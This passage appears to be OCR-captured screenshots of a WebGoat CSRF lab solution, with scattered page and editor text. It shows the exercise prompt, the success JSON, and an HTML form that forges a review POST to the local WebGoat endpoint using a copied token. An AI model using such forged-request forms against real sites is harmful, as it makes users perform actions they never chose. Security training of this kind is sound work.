 1 2 3 4 5 6 7 8 9
Post a review on someone else’s
behalf
The page below simulates a comment/review page. The difference here is that
have to initiate the submission elsewhere as you might with a CSRF attack and
the previous exercise. It’s easier than you think. In most cases, the trickier part is
finding somewhere that you want to execute the CSRF attack. The classic
is account/wire transfers in someone’s bank account.
But we’re keeping it simple here. In this case, you just need to trigger a review
submission on behalf of the currently logged in user.
John Doe is selling this poster, read reviews below.
24 days ago
HUMAN
I REQUEST YOUR
ASSISTANCE
Add a Review
Submit review
kimlong9619 / 1 stars 2020-11-25, 16:55:29
h
secUriTy / 0 stars 2020-11-23, 13:55:52
localhost:8080/WebGoat/
localhost:8080/WebGoat/csrf/review
{
"lessonCompleted" : true,
"feedback" : "It appears you have submitted correctly from another site. Go reload and see if your post is
"output" : null,
"assignment" : "ForgedReviews",
"attemptWasMade" : true
}
L4.html - Desktop - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
attacker22.dtd L3.html L4.html L7.html XXE.txt
L4.html > html
1
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>CSRF</title>
7 </head>
8 <body>
9 <form class="attack-form" accept-charset="UNKNOWN"
10 id="csrf-review" method="POST" name="review-form"
11 successcallback="" action="http://localhost:8080/WebGoat/csrf/review">
12 <input class="form-control" id="reviewText" name="reviewText"
13 placeholder="Add a Review" type="text">
14 <input class="form-control" id="reviewStars" name="stars" type="text">
15 <input type="hidden" name="validateReq" value="2aa14227b9a13d0bede0388a7fba9aa9">
16 <input type="submit" name="submit" value="Submit review">
17 </form>
18 </body>
19 </html>